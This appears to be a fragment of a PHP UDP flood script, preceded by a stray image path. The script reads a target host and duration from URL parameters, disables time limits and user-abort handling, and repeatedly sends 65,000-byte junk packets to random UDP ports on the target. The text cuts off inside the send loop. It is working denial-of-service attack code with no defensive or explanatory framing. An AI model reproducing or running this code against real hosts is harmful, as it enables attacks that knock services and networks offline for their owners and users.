 23. $packets = 0;
24. ignore_user_abort(TRUE);
25. set_time_limit(0);
26.
27. $exec_time = $_GET['time'];
28.
29. $time = time();
30. //print "Started: ".time('d-m-y h:i:s')."<br>";
31. $max_time = $time+$exec_time;
32.
33. $host = $_GET['host'];
34.
35. for($i=0;$i<65000;$i++){
36. $out .= 'X';
37. }
38. while(1){
39. $packets++;
40. if(time() > $max_time){
41. break;
42. }
43. $rand = rand(1,65000);
44. $fp = fsockopen('udp://'.$host, $rand, $errno, $errstr, 5);
45. if($fp){
46. fwrite($fp, $out);
47. fclose($fp);